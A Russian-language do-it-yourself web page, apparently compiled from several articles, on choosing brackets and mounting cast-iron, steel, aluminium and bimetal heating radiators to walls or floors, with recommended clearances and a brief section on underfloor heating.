<p>Батареи из чугуна отличаются массивностью, способностью более длительное время держать тепло, они не подвержены коррозии. Несомненный плюс – устойчивость к большим скачкам давления. Чугунные радиаторы являются самым подходящим вариантом для многоквартирных домов. Срок эксплуатации составляет не менее 50 лет, иногда дольше. Вместо обычных моделей можно установить декорированные узорами.</p>
<h3>Стальные радиаторы</h3>
<p style="clear: both"> </p>
<p>Стальная батарея представляет собой стальной кожух, внутри которого находятся пластины и трубы из того же металла. Конструкции делятся на панельные и трубчатые. Продуманная структура позволяет воздуху активно циркулировать, благодаря чему помещение быстро прогревается. Но прибор быстро остывает после прекращения подачи отопления, что можно считать существенным недостатком. Благодаря небольшой массе, крепление радиатора к стене не представляет особых сложностей. В сравнении с чугунными представителями, прибор из стали потребляет на треть меньше теплоносителя, что делает их весьма экономичными.</p>
<h3>Алюминиевые радиаторы</h3>
<p style="clear: both"> </p>
<p>Сложная конструкция конвектора позволяет обеспечить эффективную циркуляцию воздушных масс. Терморегулятор быстро реагирует на команды, что позволяет за короткое время менять температуру помещения. В зависимости от способа производства конструкции делятся на литьевые и экструзионные. Первые более качественные, но дорогие. Вторые дешевле, но не подлежат ремонту. Они относительно легкие, что существенно облегчает процесс монтажа. Выглядят такие батареи привлекательно, но не совсем удобны в уборке.</p>
<h3>Биметаллические радиаторы</h3>
<p style="clear: both"> </p>
<p>Улучшенный вариант алюминиевых батарей – биметаллические. Система усилена при помощи стальных элементов, которые делают их устойчивыми к более высоким показателям давления. Конвекторы быстро прогреваются и начинают отдавать тепло. Они немного весят, благодаря этому легко монтируются. Поверхность нетрудно очищать от различных загрязнений, в отличие от чугунных моделей. Эти приборы более устойчивы к действию коррозии. Но биметаллические теплообменники более требовательны к качеству поступающей воды.</p>
<h2>Виды крепежа</h2>
<p style="clear: both"> </p>
<p>Выбирая крепеж для радиаторов, нужно ориентироваться на модель конвектора. Кронштейны позволяют качественно зафиксировать нагревательный элемент в требуемом месте. Чтобы произвести крепление для радиаторов отопления, настенные держатели подойдут лучше всего. Напольные крепления используются в качестве дополнительных, реже – основных. Такие кронштейны понадобятся тогда, когда ниша не подходит для установки батареи или дизайнерские идеи требуют подобного воплощения.</p>
<h3>Настенный</h3>
<p style="clear: both"> </p>
<p>Конвекторы, установленные под окном, не дают холодному воздуху, просачивающемуся сквозь остекление, попасть в комнату. Прежде чем производить крепление радиатора на стену, стоит убедиться, что крепеж подходит для монтажа и включает такие детали:</p>
<ul>
<li>анкерные фиксаторы разной длины;</li>
<li>держатели, которые могут регулироваться по высоте, тем самым помогая скрывать различные дефекты поверхностей. Например, крепеж из стали с регулировкой способствует более быстрому монтажу чугунных радиаторов отопления к стене. Крепление позволяет менять положение батареи по горизонтали и вертикали, корректировать возможные зазоры со стеной;</li>
<li>держатели с прорезиненными поверхностями для лучшей изоляции посторонних шумов;</li>
<li>угловые крепежи, используемые в установке маленьких легких батарей.</li>
</ul>
<h4>Крюки</h4>
<p style="clear: both"> </p>
<p>Для стальных радиаторов отопления подойдет крепление в виде металлического уголка. Одна его часть крепится к стене, другая оснащена крючками для дальнейшей фиксации отопительного элемента. Чтобы зафиксировать чугунные батареи, используют крюки, поставляющиеся в комплекте с дюбелями. Как правило, фиксатор заглубляется в стену примерно на 100–150 мм.</p>
<h4>Кронштейны</h4>
<p style="clear: both"> </p>
<p>Крепление чугунных радиаторов к стене – самый трудоемкий процесс из-за их большой массы. Несмотря на это, они отлично удерживаются при помощи специальных кронштейнов или гнутых штырей. Высокие качественные показатели достигаются за счет использования усиленного сплава металла, отмечающегося в прайсах как «усиленный». Учитывать нужно то, что крепеж для радиаторов отопления к стене требуется определенного размера, потому что секции с разной глубиной должны быть одинаково удалены от стены на расстояние не меньше 30 мм. Поэтому кронштейн должен быть больше отопительного элемента на длину рекомендуемого отступа.</p>
<h3>Напольные</h3>
<p style="clear: both"> </p>
<p>Установка отопительных элементов на полу имеет ряд положительных моментов:</p>
<ul>
<li>происходит быстро;</li>
<li>можно зафиксировать любой конвектор, от самого легкого до самого тяжелого;</li>
<li>конструкция будет более устойчивой и надежной.</li>
</ul>
<p>Особых отличий между настенной и напольной фиксацией не существует. Просто нужно знать, что во время установки на деревянный пол все-таки лучше воспользоваться дополнительным настенным кронштейном.</p>
<p>Если использовать напольное крепление для алюминиевых радиаторов, то батарею можно установить даже рядом со стеной из газобетона и подобных ему материалов.</p>
<h3>Специальные ножки для массивных радиаторов</h3>
<p>Стойка для крепления радиатора оформлена в виде металлической ножки. Она изготавливается в виде двух вариантов – обычная либо с механизмом, позволяющим регулировать высоту. По-разному сделаны дуги сверху, которые предназначены для фиксации секций в упоре. Одни выполнены в виде сплошной стальной проволоки, другие в виде цепи с подвижными звеньями.</p>
<h2>Методика установки</h2>
<p style="clear: both"> </p>
<p>Процесс фиксации никак не зависит от материала изготовления конвектора. Меняется только крепление радиатора к стене.</p>
<p>Чем длиннее батарея, тем больше потребуется держателей. Когда количество секций небольшое, понадобится 2 кронштейна сверху и 1 снизу. Если больше 10, то придется установить 3 верхние опоры и 2 нижние. Последующие считаются так, чтобы на каждые 10 алюминиевых и 5–7 чугунных секций приходилось еще по одному держателю сверху и снизу.</p>
<h3>Выбор положения для радиатора</h3>
<p style="clear: both"> </p>
<p>Эффективность работы отопительных приборов зависит от многих факторов. Одним из них является выбор места установки. Радиатор устанавливается на стену или под окном, вдали от входа в комнату. Причем нужно придерживаться следующих расстояний:</p>
<ul>
<li>от пола не меньше 80–120 мм;</li>
<li>до подоконника не меньше 60–100 мм;</li>
<li>до стены не меньше 30–50 мм.</li>
</ul>
<p>Бывают ситуации, когда приходится фиксировать конвектор близко к стене, и тогда он перекрывается краем подоконника. Чтобы обеспечить выход теплого воздуха, придется проделать в подоконной доске отверстия, иначе на окне будет образовываться конденсат.</p>
<h3>Разметка мест установки кронштейнов</h3>
<p style="clear: both"> </p>
<p>Радиатор обычно располагают посередине проема окна. Если выполняется нижняя разводка, то требуется нарисовать горизонтальную черту, указывающую, где находится верхний край отопительного прибора. Чтобы замерить батарею с боковым подключением, нужно провести горизонтальную линию по верхней границе трубы. Требуется постоянный контроль за линиями, по которым проводится фиксация крепежных элементов.</p>
<h3>Устанавливаем кронштейны</h3>
<p style="clear: both"> </p>
<p>После того как будет выполнена точная разметка мест под фиксаторы, можно приступать к сверлению стен. Проделанные перфоратором отверстия под дюбель зачищаются от мусора. Затем в них забиваются дюбеля и устанавливаются кронштейны. Их положение регулируется молотком. Когда выравнивание держателей будет завершено, на них фиксируются защитные прокладки.</p>
<h3>Закрепление на стене</h3>
<p style="clear: both"> </p>
<p>После установки кронштейнов проводится фиксация радиатора, а также проверка на наличие люфтов. Когда батарея садится плотно, ее невозможно сдвинуть ни влево, ни вправо, масса одинаково распределена по крепежам, значит, все выполнено верно с технической точки зрения. Чтобы убедиться в качестве результата, стоит воспользоваться уровнем.</p>
<h3>Напольный монтаж</h3>
<p style="clear: both"> </p>
<p>Бывает так, что стены выполняются из не совсем крепких материалов, например сэндвич панелей. Использовать слабые поверхности в качестве основы для закрепления отопительного прибора нецелесообразно. Для таких случаев отлично подходят напольные крепления.</p>
<p>Перед тем как приступить к работе, на полу делают разметку, показывающую расположение опор. После чего стойки выставляются с особой аккуратностью так, чтобы они находились ровно относительно друг друга, а также стены. Напольное крепление радиаторов отопления осуществляется с помощью специальных ножек, фиксирующихся к полу дюбелями либо саморезами. Если поверхность пола неровная, то ее требуется привести в соответствующее состояние. Крепление стойки радиаторов отопления к полу проводится строго вертикально. Предварительно по разметке высверливаются отверстия дрелью, затем выполняется фиксация отопительных приборов.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/chem-najti-provodku-v-stene.html" target="_blank" class="uaf11b1644e4149d57734243d8564b119"><!-- INLINE RELATED POSTS 1/3 //--><style> .uaf11b1644e4149d57734243d8564b119 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uaf11b1644e4149d57734243d8564b119:active, .uaf11b1644e4149d57734243d8564b119:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uaf11b1644e4149d57734243d8564b119 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uaf11b1644e4149d57734243d8564b119 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uaf11b1644e4149d57734243d8564b119 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .uaf11b1644e4149d57734243d8564b119:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Чем найти проводку в стене?</span></div></a></div><p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/fMjh6Xivtgg?feature=oembed"></iframe></p>
<h2>Способы крепления различных видов радиаторов отопления</h2>
<p>В магазинах можно увидеть большое разнообразие отопительных приборов, но наибольшим спросом на протяжении многих лет по-прежнему пользуются классические виды батарей, которые крепятся к стене</p>
<ol>
<li>Правила и нормы установки</li>
<li>Кронштейны для установки радиаторов</li>
<li>Монтаж радиаторов</li>
<li>Особенности крепления радиатора к стене</li>
</ol>
<h2>Правила и нормы установки</h2>
<p style="clear: both"></p>
<p>Материалы для крепления радиаторов подбираются в соответствии с весом изделий</p>
<p>Место установки батарей, как правило, выбирают около окна. Чтобы холодный воздух от стекол не распространялся по всей комнате, существуют нормы, при которых теплоотдача выполняется в полном объеме:</p>
<ul>
<li>расстояние между стеной и радиатором от 3-х до 5-ти см;</li>
<li>высота от пола 8 или 12и см;</li>
<li>расстояние от подоконника 8-12 см.</li>
</ul>
<blockquote>
<p>Отопительный прибор должен занимать не меньше половины подоконника, это позволит обогреть большую площадь. В загородных домах дополнительно рекомендуется утеплять помещение с входной дверью.</p>
</blockquote>
<h2>Кронштейны для установки радиаторов</h2>
<p>Большую роль играет крепление радиаторов отопления к стене. Кронштейны подбираются с учетом разновидности батареи. Существуют следующие виды радиаторов:</p>
<ul>
<li>чугунные;</li>
<li>стальные;</li>
<li>алюминиевые;</li>
<li>биметаллические.</li>
</ul>
<p style="clear: both"></p>
<p>В помещениях с гипсокартонными стенами применяют напольные крепления</p>
<p>Крепление для чугунных радиаторов используют в виде мощных штырей и парных крюков, поскольку чугун – очень тяжелый металл. Для облегчения тяжести конструкции используют напольные стойки – это существенно снимает нагрузку на крюки. Количество держателей зависит от секций. На 7-10 отсеков используют 2 сверху и 1 внизу, на дополнительные 4-7 секций добавляют 1 кронштейн. К вопросу выбора крепления для чугунных батарей нужно подходить со всей ответственностью, в противном случае неизбежны аварийные ситуации.</p>
<p>Стальные батареи делятся на панельные и трубчатые. Панельные модификации на крюки-зацепы анкеруются в стену, как и чугунные модели. Благодаря небольшому весу, достаточно всего 2-3 крепления. Для трубчатых батарей используют кронштейны-навесы. Нижняя часть батареи фиксируется клипсами, что позволяет конструкции оставаться в вертикальном положении.</p>
<blockquote>
<p>Крепление алюминиевых радиаторов к стене сходно с биметаллическими, происходит с помощью специальных кронштейнов. Если нет возможности монтировать батарею к стене (изготовлена из гипсокартона, стекла или другого хрупкого материала), можно воспользоваться напольными креплениями.</p>
</blockquote>
<h2>Монтаж радиаторов</h2>
<p style="clear: both"></p>
<p>Самая большая нагрузка на крепление возникает при установке чугунного радиатора</p>
<p>Монтаж батарей может провести даже начинающий слесарь, имея инструкцию и небольшие навыки. Наиболее оптимальное время для проведения работ – лето. Однако обычно ремонтные работы проводятся в момент их потребности. В первую очередь следует правильно и точно сделать разметку на месте установки радиатора. Если допустить ошибку в расчетах, будет нарушен процесс циркуляции жидкости в радиаторе.</p>
<p>Чтобы закрепить чугунную батарею к стене, в каменных сооружениях используют штыри, которые имеют резьбу на конце – ее ввинчивают в деревянный дюбель.</p>
<p>В монолитные стены монтируют штырь с пластиной на конце, которая сама фиксируется в 4-х точках в отверстии. Часто конструкции крепят на усиленные кронштейны, состоящие из планки и двух точек опоры. При вертикальном монтаже они дают возможность равномерно распределить вес радиатора по всей поверхности стены.</p>
<p>Стальные панельные батареи монтируют на зацепы или планки. Зацеп фиксируются к стене анкерами, при этом на другой стороне он имеет спецпазы для навешивания. Планки и фиксаторы из пластика существенно облегчают монтажные работы. Стоит прикрепить фиксатор к стене и вставить планку, из-за небольшого веса необходимости в поведении дополнительных мероприятий нет. Так же проводится и монтаж трубчатых батарей: вешается радиатор на двух кронштейнах, равномерно расположенных в точках опоры.</p>
<p>Крепление биметаллических радиаторов к стене проводится в соответствии с документом на агрегат. Чаще всего кронштейны крепят на дюбели и все это надежно фиксируют цементным раствором.</p>
<blockquote>
<p>После проведения работ стоит убедиться, что отсутствует зазор между креплением и отверстием. Наклон радиатора не должен быть меньше 1 градуса и превышать 1,5.</p>
</blockquote>
<h2>Особенности крепления радиатора к стене</h2>
<p style="clear: both"></p>
<p>При креплении учитывается способ подключения радиаторов к отопительной системе</p>
<p>При креплении радиатора к стене в первую очередь, стоит учесть расположение предметов вокруг батареи, чтобы не было повреждений.</p>
<p>Нужно использовать сверла одного размера с дюбелем. Крепления стоит брать с запасом во избежание непредвиденных ситуаций. Заранее учитывается способ подключения к системе:</p>
<ul>
<li>односторонний;</li>
<li>диагональный;</li>
<li>седельный;</li>
<li>нижний.</li>
</ul>
<p>Если используется одностороннее подключение, радиатор с большим количеством секций не устанавливают, так как все сегменты заполняться не смогут. Это отрицательно сказывается на показателях теплоотдачи и существенно сокращает эксплуатационный срок. На радиаторе более 10 секций используют перекрестное подключение для заполнения всех секций.</p>
<p>При нижнем подключении стоит использовать напольные кронштейны. Количество секций нужно брать с расчетом квадратуры. В маленьком помещении не стоит монтировать большой радиатор. Но если в комнате больше одного окна,следует установить батареи под каждым из них.</p>
<blockquote>
<p>Чтобы не повредить защитное покрытие на радиаторе, не рекомендуется снимать защитную пленку до окончания строительных работ. После установки важно обратить внимание, чтобы клапан для спуска воздуха находился вверху.</p>
</blockquote>
<h2>Правила крепления батарей отопления к стене, руководство по шагам</h2>
<p>Очень часто в нашей жизни случаются такие ситуации, что все приходится делать самому, иногда даже понимая, что результат может быть далек от идеального. Это касается и темы нашей сегодняшней статьи – крепление батарей отопления к стене самостоятельно. Как вы понимаете, для того, чтобы сделать разводку отопления у себя в частном домовладении, вам нужно очень многое знать, уметь и делать все аккуратно и четко по инструкциям.</p>
<h2>Беспечность не безопасна</h2>
<p>Для тех, кто не полностью осознает ответственность, которую на себя возлагает, перечислим возможные проблемы, которые возникнут при неправильном монтаже:</p>
<p><ul>
Батареи, находясь в неправильном положении, могут завоздушиться, и не греться вообще.</p>
</ul>
<p style="clear: both"></p>
<h2>Этапы проведения работ</h2>
<p>Совершенно другое дело, если вы просто решили поменять батарею на сгонах на другую, более экономичную или продуктивную, или имеете навыки общения с подобными системами.</p>
<p>Краткая инструкция поэтапной работы, что и как вам следует сделать для того, чтобы установить батареи у себя дома своими руками, выглядит следующим образом:</p>
<ol>
<li>Подготовьте материалы, оборудование.</li>
<li>Рассчитайте местоположение.</li>
<li>Установите кронштейны.</li>
<li>Произведите собственно монтаж.</li>
<li>Опаяйте или герметизируйте места стыка.</li>
<li>Проверьте систему.</li>
</ol>
<p>Подробнее о каждом действии читайте ниже.</p>
<p style="clear: both"></p>
<h2>Подготовка</h2>
<p>Конечно же, прежде чем приступить к креплению секций радиатора отопления, нужно тщательно подготовиться. Вам понадобится выяснить, какая система отопления у вас – одно или двух трубная. Если первый вариант, то в дополнении к обязательному набору, перечисленному нами ниже, следует добавить байпас. Он служит для того, чтобы вы могли в случае чего не отключать всю систему, а перекрыть только этот радиатор. В мороз подобные манипуляции лучше не делать, особенно самостоятельно. В стандартный набор для монтажа батареи системы отопления входят:</p>
<ul>
<li>Уголки.</li>
<li>Вентили.</li>
<li>Муфты.</li>
<li>Сгоны.</li>
<li>Втулки.</li>
<li>Переходники.</li>
<li>Кронштейны.</li>
<li>Ниппели.</li>
<li>Краны Маевского. Если вы не знаете, то это специальный кран, предназначенный для стравливания воздуха из системы. Чаще всего современные радиаторы им уже оснащены, но если нет, то обязательно приобретите, это улучшит работу и обезопасит от завоздушивания вашей системы отопления, которую вы собираете своими руками.</li>
</ul>
<h2>Расчет местоположения</h2>
<blockquote>
<p>Как уже говорилось выше, правильный расчет очень важен для того, чтобы батареи работали на полную свою мощность, а не собирали воздух, идущий по системе.</p>
</blockquote>
<p>Для того, чтобы обеспечить нормальную работу всех радиаторов, отрезки труб подводки нужно располагать под небольшим уклоном по движению. Минимальный наклон метровой трубы должен составлять пол сантиметра. Также батарея должна располагаться на расстоянии:</p>
<ul>
<li>От пола около 10 сантиметров.</li>
<li>От подоконника от 5 до 10 сантиметров.</li>
<li>От стены 3-5 сантиметров.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/kak-krepit-steklo-k-stene.html" target="_blank" class="u8be59e8b5f33817f9915d9e479da455c"><!-- INLINE RELATED POSTS 2/3 //--><style> .u8be59e8b5f33817f9915d9e479da455c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8be59e8b5f33817f9915d9e479da455c:active, .u8be59e8b5f33817f9915d9e479da455c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8be59e8b5f33817f9915d9e479da455c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8be59e8b5f33817f9915d9e479da455c .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u8be59e8b5f33817f9915d9e479da455c .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u8be59e8b5f33817f9915d9e479da455c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как крепить стекло к стене?</span></div></a></div><p>Если вы опасаетесь недостаточного тепловыделения, либо хотите уменьшить свои расходы на отопление, то за батарею устанавливают теплоотражающий экран. Им может стать утеплитель с теплоотражателем либо специальный теплоотражающий состав, который просто наносится на стену.</p>
<h2>Установка кронштейнов и монтаж батареи</h2>
<p>Вы рассчитали количество необходимых кронштейнов? Не знаете, как это делается? Расчет прост: минимальное количество кронштейнов – 1 на 1 квадратный метр радиатора. Если у вас вся площадь батареи – 1 квадратный метр, то вам все равно понадобится 2 кронштейна. Количество всегда округляется в сторону увеличения для обеспечения безопасности системы. Объем секций, необходимых для обогрева комнаты, рассчитывается из площади и технических характеристик батареи, которую вы планируете вмонтировать в систему.</p>
<p>С материалами разобрались, теперь установка кронштейнов. Размечаем их местонахождение, еще раз перепроверяем уровнем и рулеткой верность разметки, если все правильно сверлим, вставляем дюбели, вкручиваем крепления. Теперь нужно повесить батарею. Если вы все сделали верно, то сразу заметите, как плотно и равномерно легла на крепления батарея. Нагрузка должна быть равномерно распределена, батарея прочно зафиксирована. Одолели? Здорово!</p>
<p style="clear: both"></p>
<p>Теперь нужно подсоединить радиатор к системе отопления. Не стоит забывать о том, что для достижения необходимой герметичности в местах стыка прокладываются специальные материалы, обеспечивающие оптимальный ее уровень. Если вы не докрутили или перекрутили, то под давлением гарантированно возникнет течь, которая ни к чему хорошему привести не может! Для произведения монтажа вам понадобится пакля с краской, герметик или уплотнитель. Для страховки напомним, что перед началом монтажа нужно либо отключить отрезок системы, на котором будет производиться работа по замене батареи либо слить всю систему, если у вас не предусмотрены перекрывающие вентили.</p>
<p>Еще раз проверяем с уровнем правильность крепления батарей отопления к стене, выкручиваем все заглушки, подключаем байпас с вентилем, сгоны, тщательно обмотав их уплотнительным материалом либо прибегнув к сварке. Не снимая защитную оболочку, проведите опрессовку. Желательно, чтобы на этом этапе с вами был сантехник. Он дополнительно проверит правильность крепления, исправит возможные недочеты, доведет работу до логического завершения. Это то, что касается современных радиаторов – стальных, алюминиевых, биметаллических.</p>
<p>Чугунные радиаторы отличаются от вышеперечисленных, поэтому на их монтаже сделаем акцент. Их устанавливают те, кто хочет достичь максимально долгой теплоотдачи и медленного остывания системы. Для того чтобы установить подобный радиатор, его нужно раскрутить, провести регулирование ниппелей и снова собрать. Разбирают такую батарею вдвоем на верстаке с использованием ключей и ломика, откручивая сразу оба ниппеля – верхний и нижний.</p>
<p style="clear: both"></p>
<p>Теперь собираете батарею в обратной последовательности, опресовываете. Прежде чем устанавливать у себя чугунные батареи, подумайте, выдержат ли ваши стены большой вес. Если стены, например из дерева, а вы приобрели чугунные секции, то вам дополнительно понадобятся специальные опорные подставки. Не забывайте про байпас при однотрубной системе и обязательную установку крана Маевского. Сварка не обязательна, монтаж производится с помощью сгонов и уплотнительных материалов.</p>
<h2>Альтернативные методы отопления</h2>
<p>Если вы не хотите делать отопление по старинке, с батареями, то вполне можете прибегнуть к монтажу теплого пола. Также подобное новшество используется как дополнение к обычной системе отопления в помещениях, где теплота пола необходима, например, в ванной или детской. Прелесть данной технологии заключается в том, что вы подогреваете ту зону, в которой часто находитесь, а не греете потолок. Экономичность данного вида отопления обуславливается поддержанием температуры, намного ниже той, которая должна быть в радиаторе для обеспечения нормальной жизнедеятельности. Например, вам вполне будет достаточно 30 градусов в трубах теплого пола, при 65 в радиаторе. Это практически двойная выгода, и потом комфорт гораздо выше, поскольку вы ступаете не на холодную поверхность, а ходите по теплому полу.</p>
<p>Существует два вида теплых полов – электрический и водяной. В первом случае тепло обеспечивает специальный кабель, во втором – водяная трубка. Второй вариант экономичнее, как по затратам на монтаж, так и в эксплуатации, особенно, если у вас хорошая система отопления и вы используете теплый пол как дополнительный. При расчете площади не считайте места, где будет стоять мебель или техника.</p>
<p>Для того чтобы произвести монтаж, вам надо будет уложить теплоизоляционный материал, например пенополистирол, расстелить фольгу, уложить армирующую сетку, закрепить трубу через каждые 75 сантиметров. Схема прокладки теплого пола должна быть четко соблюдена и тщательно сохранена для того, чтобы облегчить ремонтные работы в случае возникновения неисправностей. Заливается теплый пол бетонным раствором толщиной около 6 – 10 сантиметров. Контроль температуры производится с помощью вентилей или специальным устройством, входящим в состав системы. Расстояние между петлями теплого водяного пола 15-25 сантиметров. У свободных от мебели и техники стен оно может быть меньше и составлять всего 8-10 сантиметров. При заливке бетона не нужно забывать о буферном пространстве для расширения бетона при нагреве, добиваются его с помощью укладки демпферной ленты с учетом следующих параметров: при нагревании на 25 градусов 1 метр бетона расширяется на 0,3 миллиметра. Максимальная температура нагрева теплого пола – 45 градусов.</p>
<p>Вне зависимости от того, какую систему отопления вы предпочтете, какие радиаторы выберете, помните, что весь процесс монтажа должен быть тщательно продуман, каждый этап несколько раз проверен, а конечный результат осмотрен специалистом. Не забывайте, меры предосторожности никогда не бывают излишни! Надеемся, вам помогут наши советы! Тепла вашему дому!</p>
<h2>Как крепить радиатор к стене – порядок монтажа</h2>
<p>При обустройстве системы отопления крайне важно правильно выполнить монтаж радиаторов отопления. Процесс их крепления к стене во многом зависит от материала, из которого выполнены несущие конструкции. Ниже мы подробно рассмотрим несколько способов,как закрепить радиатор отопления на стене. </p>
<p style="clear: both"></p>
<h2>Общие сведения</h2>
<p>От качества монтажа батарей зависит не только их эстетичность, но и степень теплоотдачи. Поэтому установку необходимо выполнять с учетом требования СНиП:</p>
<table style="height: 247px;" width="599">
<tbody>
<tr>
<td width="319">Параметры</td>
<td width="319">Значения</td>
</tr>
<tr>
<td width="319">Расстояние от пола</td>
<td width="319">В пределах 10-15 см</td>
</tr>
<tr>
<td width="319">Расстояние от стены</td>
<td width="319">В пределах 2-5 см</td>
</tr>
<tr>
<td width="319">Расстояние до подоконника</td>
<td width="319">От 10 см.</td>
</tr>
</tbody>
</table>
<p>Конечно же, батареи должны быть закреплены прочно и надежно, так как от этого зависит долговечность прибора и теплопровода.</p>
<p style="clear: both"></p>
<p>Нанесение разметки для монтажа батарей</p>
<h2>Монтаж</h2>
<h3>Подготовка</h3>
<p>Перед тем как осуществить крепление радиатора отопления к стене,необходимо выполнить некоторые подготовительные работы:</p>
<ul>
<li>Прежде всего нужно подготовить проект системы отопления. На схеме надо обозначить не только расположение приборов, но и теплопровода, а также все остальные элементы системы.</li>
<li>Затем нужно нанести разметку на участки, где будут располагаться приборы.</li>
<li>Далее выполняется подготовка самих приборов – их нужно извлечь из упаковки, вкрутить пробки, и кран Маевского.</li>
</ul>
<p>На этом подготовительные работы завершены.</p>
<p style="clear: both"></p>
<h3>Монтаж чугунных батарей</h3>
<p>Прежде всего рассмотрим, как выполняется крепление чугунных радиаторов к стене, так как они и по сей день остаются одними из наиболее распространенных.</p>
<p>Итак, данный процесс выполняется в такой последовательности:</p>
<ul>
<li><strong>Крепление чугунных радиаторов отопления к стене усложнено их большим весом.</strong> Поэтому для них необходимо использовать специальные усиленные крепежные элементы.</li>
</ul>
<p>Монтажные работы начинаются с нанесения разметки под крепежи. При этом их положение необходимо проверить уровнем.</p>
<p>Затем нужно высверлить отверстий под крепежи, для этого можно воспользоваться перфоратором.</p>
<ul>
<li><strong>Затем в отверстия следует забить дюбеля и вкрутить в них кронштейны, на которых подвешивается прибор.</strong></li>
</ul>
<p style="clear: both"></p>
<ul>
<li><strong>После монтажа батареи следует проверить ее положение строительным уровнем</strong>. Если имеется отклонение, положение следует подкорректировать. Для этого на кронштейн можно уложить резиновую прокладку.</li>
</ul>
<p style="clear: both"></p>
<p>На фото – проверка положения кронштейнов</p>
<ul>
<li><strong>После этого нужно лишь соединить прибор с теплопроводом.</strong> Ниже подробней рассмотрим как это делается.</li>
</ul>
<blockquote>
<p>Обратите внимание! Для приборов размером до одного квадратного метра достаточно одного кронштейна. Если размер больше, то к каждому квадратному метру добавляется один кронштейн.</p>
</blockquote>
<p>На этом процесс монтажа завершен. Если необходимо выполнить крепление радиаторов отопления к стене из газобетона, следует воспользоваться не крюками, а специальными монтажными планками.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/chem-obshit-brusovoj-dom-snaruzhi.html" target="_blank" class="u7aa92292ebe930024e698f9307f27386"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7aa92292ebe930024e698f9307f27386 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7aa92292ebe930024e698f9307f27386:active, .u7aa92292ebe930024e698f9307f27386:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7aa92292ebe930024e698f9307f27386 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7aa92292ebe930024e698f9307f27386 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u7aa92292ebe930024e698f9307f27386 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u7aa92292ebe930024e698f9307f27386:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Чем обшить брусовой дом снаружи?</span></div></a></div><p style="clear: both"></p>
<p>Причем для их крепления следует использовать специальные дюбеля для газобетона. На один квадратный метр следует установить не менее трех таких планок.</p>
<p style="clear: both"></p>
<p>Стойки для напольного монтажа</p>
<p>Еще один вариант монтажа чугунных батарей– это их установка на пол при помощи специальных ножек. Как правило, ножки фиксируются саморезами или дюбелями к полу и при этом удерживают батарею при помощи специальных регулируемых скоб или цепей. Следует отметить, что такой способ установки смотрится оригинально и симпатично, особенно в классических интерьерах.</p>
<blockquote>
<p>Обратите внимание! Зачастую монтажными работами занимаются компании, которые продают приборы отопления. Однако, в этом случае их цена последних значительно увеличивается. Поэтому целесообразней выполнить работу самостоятельно.</p>
</blockquote>
<p style="clear: both"></p>
<h3>Монтаж биметаллических и алюминиевых батарей</h3>
<p>Теперь рассмотрим, как осуществляется крепление алюминиевых радиаторов к стене, а также биметаллических батарей. Данный процесс мало чем отличается от креплений чугунных приборов, однако, для этих целей используются специальные кронштейны.</p>
<p>Процесс осуществляется в таком порядке:</p>
<ul>
<li>Перед тем как крепить биметаллический радиатор к стене, следует приложить кронштейны и отметить места расположения дюбелей.</li>
<li>Далее выполняются отверстия под дюбель-гвозди, после чего забиваются сами дюбеля.</li>
<li>Затем прикладываются кронштейны и в дюбеля забиваются дюбель-гвозди. Каждый кронштейн для крепления радиатора к стене должен быть прочно зафиксирован. Как и в предыдущем случае, положение кронштейнов необходимо проверить строительным уровнем.</li>
</ul>
<p style="clear: both"></p>
